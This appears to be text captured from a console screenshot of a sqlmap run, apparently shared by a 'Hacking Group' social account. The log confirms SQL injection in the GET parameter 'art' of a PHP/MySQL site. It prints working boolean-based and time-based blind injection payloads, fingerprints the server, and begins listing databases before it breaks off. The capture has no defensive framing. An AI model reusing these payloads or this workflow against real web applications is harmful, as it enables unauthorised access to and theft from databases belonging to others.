 C:\Windows\System32\cmd.e
[14:36:18] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[14:36:20] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[14:36:22] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[14:36:25] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[14:36:27] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[14:36:29] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[14:36:32] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[14:36:35] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[14:36:37] [INFO] checking if the injection point on GET parameter 'art' is a false positive
GET parameter 'art' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 293 HTTP(s) requests:
---
Parameter: art (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: t=1&php=2&art=2 AND 6668=6668
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: t=1&php=2&art=2 AND (SELECT 1819 FROM (SELECT(SLEEP(5)))aRDf)
---
[14:36:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4, PHP
back-end DBMS: MySQL ≥ 5.0.12
[14:36:40] [INFO] fetching database names
[14:36:40] [INFO] fetching number of databases
[14:36:40] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[14:36:40] [INFO] retrieved: 2
[14:36:41] [INFO] retrieved: in
公众号 · Hacking Group 0434